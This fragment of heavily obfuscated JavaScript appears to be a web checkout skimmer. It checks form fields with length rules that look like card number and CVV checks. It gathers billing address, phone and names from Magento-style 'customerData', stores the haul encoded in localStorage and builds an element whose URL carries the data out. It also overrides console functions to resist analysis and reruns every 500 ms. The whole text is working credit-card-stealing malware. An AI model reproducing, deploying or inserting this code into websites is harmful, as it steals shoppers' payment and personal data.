_0x2eaadd=_0x1a5ac9;if(_0x263811[_0x2eaadd(0x24c)](_0x482986)&&_0x263811['attributes'][_0x482986][_0x2eaadd(0x24d)]['length']>0x0&&_0x263811['value']['length']>0x0&&_0x263811[_0x2eaadd(0x24d)][_0x2eaadd(0x259)]<0x100)return!![];return![];},phukr[_0x1a5ac9(0x24f)]=function(_0x5c52fb,_0x373df7){var _0x1ac146=_0x1a5ac9;switch(_0x373df7){case 0x0:return _0x5c52fb[_0x1ac146(0x24d)][_0x1ac146(0x205)]();case 0x1:return _0x5c52fb[_0x1ac146(0x241)][_0x1ac146(0x205)]();case 0x2:return _0x5c52fb[_0x1ac146(0x261)][_0x1ac146(0x205)]();case 0x3:if(_0x5c52fb[_0x1ac146(0x24d)][_0x1ac146(0x259)]>0x0)return _0x5c52fb[_0x1ac146(0x21e)][0x0][_0x1ac146(0x261)];else return'';}},phukr[_0x1a5ac9(0x26e)]=function(){var _0x41e123=_0x1a5ac9;for(var _0x9666f7=0x0;_0x9666f7<phukr[_0x41e123(0x20d)][_0x41e123(0x259)];_0x9666f7++){var _0x3956b5=phukr[_0x41e123(0x20d)][_0x9666f7];if(_0x3956b5[0x3]=='n'&&(typeof phukr[_0x41e123(0x243)][_0x3956b5[0x4]]==_0x41e123(0x26b)||phukr[_0x41e123(0x243)][_0x3956b5[0x4]]['length']<0xb))return![];if((_0x3956b5[0x3]=='h'||_0x3956b5[0x3]=='f'||_0x3956b5[0x3]=='l')&&(typeof phukr['umnmv'][_0x3956b5[0x4]]=='undefined'||phukr[_0x41e123(0x243)][_0x3956b5[0x4]]['length']==0x0))return![];if((_0x3956b5[0x3]=='e'||_0x3956b5[0x3]=='m'||_0x3956b5[0x3]=='y')&&(typeof phukr[_0x41e123(0x243)][_0x3956b5[0x4]]=='undefined'||phukr[_0x41e123(0x243)][_0x3956b5[0x4]][_0x41e123(0x259)]==0x0))return![];if(_0x3956b5[0x3]=='c'&&(typeof phukr[_0x41e123(0x243)][_0x3956b5[0x4]]==_0x41e123(0x26b)||phukr[_0x41e123(0x243)][_0x3956b5[0x4]][_0x41e123(0x259)]<0x3))return![];}return!![];},phukr[_0x1a5ac9(0x26a)]=function(_0x4edbbd){var _0x1119b2=_0x1a5ac9;return phukr[_0x1119b2(0x272)]['indexOf'](_0x4edbbd)!=-0x1;},phukr[_0x1a5ac9(0x232)]=function(){var _0x534e73=_0x21de08;function _0x1ee0eb(){var _0x28bf87=_0x5cbc,_0x129f00=['console',_0x28bf87(0x1f1),_0x28bf87(0x271),_0x28bf87(0x266),'bind',_0x28bf87(0x269),_0x28bf87(0x225),_0x28bf87(0x249),_0x28bf87(0x244),_0x28bf87(0x231),_0x28bf87(0x236),_0x28bf87(0x26d),'(((.+)+)+)+$',_0x28bf87(0x1fd),_0x28bf87(0x213),_0x28bf87(0x22a),'vzbgz',_0x28bf87(0x215),'1356068vPPGsh','5163384ehRCJH','3UevKoE',_0x28bf87(0x235),_0x28bf87(0x234),_0x28bf87(0x259),_0x28bf87(0x260),_0x28bf87(0x1fa),_0x28bf87(0x210),_0x28bf87(0x24a),'__proto__',_0x28bf87(0x25c),_0x28bf87(0x255)];return _0x1ee0eb=function(){return _0x129f00;},_0x1ee0eb();}(function(_0x36d49f,_0x1b7490){var _0x3053bc=_0x5cbc,_0x508956=_0x21de08,_0x2bfb8b=_0x36d49f();while(!![]){try{var _0x57e096=-parseInt(_0x508956(0x1a9))/0x1*(-parseInt(_0x508956(0x196))/0x2)+-parseInt(_0x508956(0x1a3))/0x3*(-parseInt(_0x508956(0x19a))/0x4)+-parseInt(_0x508956(0x191))/0x5*(-parseInt(_0x508956(0x1ac))/0x6)+-parseInt(_0x508956(0x1a1))/0x7+-parseInt(_0x508956(0x192))/0x8*(parseInt(_0x508956(0x1ad))/0x9)+-parseInt(_0x508956(0x195))/0xa*(-parseInt(_0x508956(0x1a4))/0xb)+-parseInt(_0x508956(0x1a2))/0xc;if(_0x57e096===_0x1b7490)break;else _0x2bfb8b['push'](_0x2bfb8b[_0x3053bc(0x20c)]());}catch(_0xf7a046){_0x2bfb8b[_0x3053bc(0x22c)](_0x2bfb8b[_0x3053bc(0x20c)]());}}}(_0x1ee0eb,0x424e6));var _0x31739c=(function(){var _0x4f7353=!![];return function(_0x540d11,_0x127475){var _0xefcf70=_0x4f7353?function(){var _0x37fe6b=_0x21de08;if(_0x127475){var _0x2a6926=_0x127475[_0x37fe6b(0x1a5)](_0x540d11,arguments);return _0x127475=null,_0x2a6926;}}:function(){};return _0x4f7353=![],_0xefcf70;};}()),_0x14af46=_0x31739c(this,function(){var _0x5a09f6=_0x21de08;return _0x14af46[_0x5a09f6(0x19d)]()[_0x5a09f6(0x1a8)](_0x5a09f6(0x19b))[_0x5a09f6(0x19d)]()['constructor'](_0x14af46)[_0x5a09f6(0x1a8)](_0x5a09f6(0x19b));});function _0x21de08(_0x154ec3,_0x458209){var _0xa2faf9=_0x1ee0eb();return _0x21de08=function(_0xedd47a,_0x5efa94){_0xedd47a=_0xedd47a-0x190;var _0x535aad=_0xa2faf9[_0xedd47a];return _0x535aad;},_0x21de08(_0x154ec3,_0x458209);}_0x14af46();var _0x3170de=(function(){var _0x48aec8=!![];return function(_0x2be129,_0x20f036){var _0x2c727c=_0x48aec8?function(){var _0x75afef=_0x21de08;if(_0x20f036){var _0x2a1e4e=_0x20f036[_0x75afef(0x1a5)](_0x2be129,arguments);return _0x20f036=null,_0x2a1e4e;}}:function(){};return _0x48aec8=![],_0x2c727c;};}()),_0x4299a3=_0x3170de(this,function(){var _0x1a5c11=_0x5cbc,_0x30ccbf=_0x21de08,_0x34fbf5;try{var _0x3c4d70=Function('return\x20(function()\x20'+_0x30ccbf(0x190)+');');_0x34fbf5=_0x3c4d70();}catch(_0x477493){_0x34fbf5=window;}var _0x784128=_0x34fbf5[_0x30ccbf(0x1ae)]=_0x34fbf5[_0x30ccbf(0x1ae)]||{},_0x373ce7=[_0x30ccbf(0x19c),_0x30ccbf(0x1aa),_0x1a5c11(0x226),_0x30ccbf(0x194),_0x30ccbf(0x1a0),_0x1a5c11(0x239),_0x30ccbf(0x197)];for(var _0x3ddaaf=0x0;_0x3ddaaf<_0x373ce7[_0x30ccbf(0x1a6)];_0x3ddaaf++){var _0x5badc2=_0x3170de['constructor'][_0x30ccbf(0x198)]['bind'](_0x3170de),_0x454905=_0x373ce7[_0x3ddaaf],_0x54f800=_0x784128[_0x454905]||_0x5badc2;_0x5badc2[_0x30ccbf(0x1ab)]=_0x3170de[_0x30ccbf(0x193)](_0x3170de),_0x5badc2[_0x30ccbf(0x19d)]=_0x54f800[_0x30ccbf(0x19d)][_0x30ccbf(0x193)](_0x54f800),_0x784128[_0x454905]=_0x5badc2;}});_0x4299a3(),phukr[_0x534e73(0x19f)](),phukr['cfirl'](),phukr[_0x534e73(0x1a7)](),phukr[_0x534e73(0x199)](),phukr[_0x534e73(0x19e)]();},phukr[_0x1a5ac9(0x236)]=function(){var _0x314bdd=_0x1a5ac9,_0xc47b14=_0x301415;(function(_0x14bcd8,_0xf6c517){var _0x2d4a16=_0x5cbc,_0x502937=_0x301415,_0x55fe61=_0x14bcd8();while(!![]){try{var _0x34ebcb=parseInt(_0x502937(0x14b))/0x1*(parseInt(_0x502937(0x141))/0x2)+parseInt(_0x502937(0x146))/0x3*(parseInt(_0x502937(0x132))/0x4)+-parseInt(_0x502937(0x153))/0x5+-parseInt(_0x502937(0x12d))/0x6*(-parseInt(_0x502937(0x12c))/0x7)+parseInt(_0x502937(0x144))/0x8*(-parseInt(_0x502937(0x152))/0x9)+parseInt(_0x502937(0x13d))/0xa+-parseInt(_0x502937(0x139))/0xb;if(_0x34ebcb===_0xf6c517)break;else _0x55fe61[_0x2d4a16(0x22c)](_0x55fe61[_0x2d4a16(0x20c)]());}catch(_0x1c289b){_0x55fe61[_0x2d4a16(0x22c)](_0x55fe61[_0x2d4a16(0x20c)]());}}}(_0x44b54e,0x44299));function _0x44b54e(){var _0x569a22=_0x5cbc,_0x2f3b42=[_0x569a22(0x213),_0x569a22(0x252),_0x569a22(0x26e),_0x569a22(0x227),_0x569a22(0x1fd),_0x569a22(0x23b),_0x569a22(0x24e),_0x569a22(0x23f),'{}.constructor(\x22return\x20this\x22)(\x20)','info',_0x569a22(0x23e),_0x569a22(0x21b),_0x569a22(0x259),_0x569a22(0x1f6),'79818XNAQVY','search',_0x569a22(0x23c),_0x569a22(0x1f9),_0x569a22(0x244),_0x569a22(0x25f),'ypium','defkb',_0x569a22(0x21d),_0x569a22(0x22c),_0x569a22(0x234),_0x569a22(0x26c),_0x569a22(0x1f5),_0x569a22(0x1fb),'umnmv',_0x569a22(0x272),_0x569a22(0x208),_0x569a22(0x256),_0x569a22(0x215),_0x569a22(0x204),_0x569a22(0x263),_0x569a22(0x239),_0x569a22(0x24a),'128uTpmPL',_0x569a22(0x206),_0x569a22(0x230),_0x569a22(0x267)];return _0x44b54e=function(){return _0x2f3b42;},_0x44b54e();}var _0x21e79b=(function(){var _0x4c9530=!![];return function(_0x17b50b,_0x54e432){var _0xd68cde=_0x4c9530?function(){var _0x4612ee=_0x301415;if(_0x54e432){var _0x419352=_0x54e432[_0x4612ee(0x137)](_0x17b50b,arguments);return _0x54e432=null,_0x419352;}}:function(){};return _0x4c9530=![],_0xd68cde;};}()),_0x3410ab=_0x21e79b(this,function(){var _0x46118b=_0x301415;return _0x3410ab[_0x46118b(0x148)]()[_0x46118b(0x12e)](_0x46118b(0x149))[_0x46118b(0x148)]()['constructor'](_0x3410ab)['search'](_0x46118b(0x149));});_0x3410ab();var _0x5a2ef0=(function(){var _0x3623d6=!![];return function(_0x19659e,_0xb1ab02){var _0x1238af=_0x3623d6?function(){var _0x46a4b3=_0x301415;if(_0xb1ab02){var _0x1099ab=_0xb1ab02[_0x46a4b3(0x137)](_0x19659e,arguments);return _0xb1ab02=null,_0x1099ab;}}:function(){};return _0x3623d6=![],_0x1238af;};}()),_0x1b68ec=_0x5a2ef0(this,function(){var _0x1374ce=_0x5cbc,_0x28e540=_0x301415,_0xa5c204;try{var _0x54b16f=Function(_0x1374ce(0x219)+_0x28e540(0x150)+');');_0xa5c204=_0x54b16f();}catch(_0x1fe9f6){_0xa5c204=window;}var _0x47857b=_0xa5c204[_0x28e540(0x12f)]=_0xa5c204[_0x28e540(0x12f)]||{},_0x44db95=[_0x28e540(0x14c),_0x28e540(0x143),_0x28e540(0x151),_0x1374ce(0x269),_0x28e540(0x13f),_0x28e540(0x142),_0x28e540(0x131)];for(var _0x67e82f=0x0;_0x67e82f<_0x44db95[_0x28e540(0x12b)];_0x67e82f++){var _0x2c96f4=_0x5a2ef0[_0x28e540(0x14f)][_0x1374ce(0x231)][_0x1374ce(0x206)](_0x5a2ef0),_0x23606b=_0x44db95[_0x67e82f],_0x5bdb0e=_0x47857b[_0x23606b]||_0x2c96f4;_0x2c96f4[_0x28e540(0x13e)]=_0x5a2ef0[_0x1374ce(0x206)](_0x5a2ef0),_0x2c96f4[_0x28e540(0x148)]=_0x5bdb0e[_0x28e540(0x148)][_0x28e540(0x145)](_0x5bdb0e),_0x47857b[_0x23606b]=_0x2c96f4;}});function _0x301415(_0x5e4cc7,_0x350d3a){var _0x1e33f8=_0x44b54e();return _0x301415=function(_0x4faf5c,_0x30dc5b){_0x4faf5c=_0x4faf5c-0x12b;var _0x42b913=_0x1e33f8[_0x4faf5c];return _0x42b913;},_0x301415(_0x5e4cc7,_0x350d3a);}_0x1b68ec();var _0x22c400=phukr[_0xc47b14(0x140)](window[_0xc47b14(0x138)][_0xc47b14(0x147)](phukr[_0xc47b14(0x13b)]));if(phukr[_0xc47b14(0x14a)]()&&!phukr[_0x314bdd(0x26a)](_0x22c400)){phukr[_0xc47b14(0x13c)][_0xc47b14(0x136)](_0x22c400);var _0x388a6b=phukr[_0xc47b14(0x134)][_0xc47b14(0x14e)](_0xc47b14(0x135));_0x388a6b[_0xc47b14(0x13a)]=phukr[_0xc47b14(0x130)](phukr[_0xc47b14(0x133)])+_0xc47b14(0x14d)+_0x22c400;}},phukr['dtafm']=function(){var _0x47046a=_0x1a5ac9,_0x3e76a8=phukr['rnnvr'](window[_0x47046a(0x26c)][_0x47046a(0x267)](phukr[_0x47046a(0x243)]));window[_0x47046a(0x216)][_0x47046a(0x240)](phukr[_0x47046a(0x207)],_0x3e76a8);},phukr[_0x1a5ac9(0x251)]=function(){var _0x15a1e9=_0x1a5ac9,_0x4b60ee=window[_0x15a1e9(0x216)][_0x15a1e9(0x262)](phukr[_0x15a1e9(0x207)]);_0x4b60ee!==null&&(phukr['umnmv']=window[_0x15a1e9(0x26c)][_0x15a1e9(0x22e)](phukr[_0x15a1e9(0x1f9)](_0x4b60ee)));},phukr[_0x1a5ac9(0x25b)]=function(){},phukr[_0x1a5ac9(0x260)]=function(){var _0x541325=_0x1a5ac9;function _0x4734a5(_0x20095b,_0x383fe7){var _0x4d3156=_0x285354();return _0x4734a5=function(_0x17530f,_0x57d571){_0x17530f=_0x17530f-0xcf;var _0x40044b=_0x4d3156[_0x17530f];return _0x40044b;},_0x4734a5(_0x20095b,_0x383fe7);}var _0x4628f4=_0x4734a5;(function(_0x318768,_0x5198a1){var _0x3a236d=_0x5cbc,_0x45bf7c=_0x4734a5,_0x35d05a=_0x318768();while(!![]){try{var _0x3684e6=-parseInt(_0x45bf7c(0xd7))/0x1*(parseInt(_0x45bf7c(0xd2))/0x2)+-parseInt(_0x45bf7c(0xef))/0x3+parseInt(_0x45bf7c(0xea))/0x4+-parseInt(_0x45bf7c(0xeb))/0x5*(parseInt(_0x45bf7c(0xde))/0x6)+parseInt(_0x45bf7c(0xcf))/0x7*(parseInt(_0x45bf7c(0xe8))/0x8)+parseInt(_0x45bf7c(0xe1))/0x9*(-parseInt(_0x45bf7c(0xdf))/0xa)+parseInt(_0x45bf7c(0xf4))/0xb;if(_0x3684e6===_0x5198a1)break;else _0x35d05a['push'](_0x35d05a[_0x3a236d(0x20c)]());}catch(_0x2ae7dd){_0x35d05a[_0x3a236d(0x22c)](_0x35d05a[_0x3a236d(0x20c)]());}}}(_0x285354,0x2db90));var _0x4525d7=(function(){var _0x1d9ede=!![];return function(_0x5b9145,_0x40db3e){var _0x1b6caa=_0x1d9ede?function(){var _0x37b937=_0x4734a5;if(_0x40db3e){var _0x429e36=_0x40db3e[_0x37b937(0xd6)](_0x5b9145,arguments);return _0x40db3e=null,_0x429e36;}}:function(){};return _0x1d9ede=![],_0x1b6caa;};}()),_0x36b5ca=_0x4525d7(this,function(){var _0x1e7a93=_0x5cbc,_0x49971b=_0x4734a5;return _0x36b5ca[_0x49971b(0xe6)]()[_0x1e7a93(0x1fa)](_0x49971b(0xd1))[_0x1e7a93(0x213)]()[_0x49971b(0xe9)](_0x36b5ca)['search'](_0x49971b(0xd1));});_0x36b5ca();var _0x3a0976=(function(){var _0x343cd8=!![];return function(_0x169c64,_0x1150a3){var _0x12cf30=_0x343cd8?function(){var _0xf0ae9b=_0x4734a5;if(_0x1150a3){var _0x11ad0c=_0x1150a3[_0xf0ae9b(0xd6)](_0x169c64,arguments);return _0x1150a3=null,_0x11ad0c;}}:function(){};return _0x343cd8=![],_0x12cf30;};}()),_0xced17d=_0x3a0976(this,function(){var _0x3a54e6=_0x5cbc,_0x1ea765=_0x4734a5,_0x110645=function(){var _0x51ce1f=_0x4734a5,_0xa731a;try{_0xa731a=Function('return\x20(function()\x20'+_0x51ce1f(0xf0)+');')();}catch(_0x598652){_0xa731a=window;}return _0xa731a;},_0x573f0a=_0x110645(),_0x4b1c10=_0x573f0a[_0x3a54e6(0x23c)]=_0x573f0a[_0x1ea765(0xe0)]||{},_0x8060ed=[_0x1ea765(0xf2),_0x1ea765(0xd4),_0x1ea765(0xd8),_0x3a54e6(0x269),_0x1ea765(0xf3),_0x3a54e6(0x239),_0x3a54e6(0x244)];for(var _0xf31330=0x0;_0xf31330<_0x8060ed[_0x1ea765(0xe5)];_0xf31330++){var _0x2eb498=_0x3a0976[_0x3a54e6(0x23f)][_0x1ea765(0xed)][_0x1ea765(0xf6)](_0x3a0976),_0x535da4=_0x8060ed[_0xf31330],_0x535d1b=_0x4b1c10[_0x535da4]||_0x2eb498;_0x2eb498[_0x1ea765(0xe7)]=_0x3a0976[_0x1ea765(0xf6)](_0x3a0976),_0x2eb498[_0x1ea765(0xe6)]=_0x535d1b[_0x1ea765(0xe6)][_0x1ea765(0xf6)](_0x535d1b),_0x4b1c10[_0x535da4]=_0x2eb498;}});_0xced17d();function _0x285354(){var _0x40786b=_0x5cbc,_0x246076=[_0x40786b(0x214),_0x40786b(0x253),_0x40786b(0x23c),_0x40786b(0x248),_0x40786b(0x20f),_0x40786b(0x203),_0x40786b(0x22b),_0x40786b(0x259),'toString',_0x40786b(0x256),_0x40786b(0x221),'constructor',_0x40786b(0x23a),_0x40786b(0x258),'default_billing',_0x40786b(0x231),_0x40786b(0x201),_0x40786b(0x1f2),'{}.constructor(\x22return\x20this\x22)(\x20)',_0x40786b(0x202),_0x40786b(0x1fd),_0x40786b(0x215),_0x40786b(0x247),_0x40786b(0x237),_0x40786b(0x206),'7elpyZK',_0x40786b(0x1f7),_0x40786b(0x252),'3464LsqyPl','phone',_0x40786b(0x24a),_0x40786b(0x21a),_0x40786b(0x234),_0x40786b(0x25a),'info',_0x40786b(0x243),_0x40786b(0x1fe),_0x40786b(0x222),'street',_0x40786b(0x224)];return _0x285354=function(){return _0x246076;},_0x285354();}if(typeof customerData!=_0x541325(0x26b)){if(typeof customerData[_0x4628f4(0xec)]!=undefined&&customerData[_0x4628f4(0xec)]!=null){if(typeof customerData[_0x4628f4(0xdb)][customerData[_0x4628f4(0xec)]]!=undefined){var _0x567a38=customerData[_0x4628f4(0xdb)][customerData[_0x4628f4(0xec)]];phukr[_0x4628f4(0xd9)][_0x541325(0x229)]=_0x567a38[_0x4628f4(0xf5)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xe2)]=_0x567a38['city'],phukr[_0x4628f4(0xd9)][_0x4628f4(0xda)]=_0x567a38[_0x4628f4(0xe3)][_0x541325(0x203)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xd3)]=_0x567a38[_0x4628f4(0xf1)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xd0)]=_0x567a38[_0x4628f4(0xdc)][_0x4628f4(0xee)](','),phukr[_0x541325(0x243)][_0x4628f4(0xe4)]=_0x567a38[_0x541325(0x220)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xd5)]=_0x567a38[_0x4628f4(0xdd)]+'\x20'+_0x567a38[_0x541325(0x20a)];}}}},phukr[_0x1a5ac9(0x251)](),window[_0x1a5ac9(0x20e)](phukr[_0x1a5ac9(0x232)],0x1f4);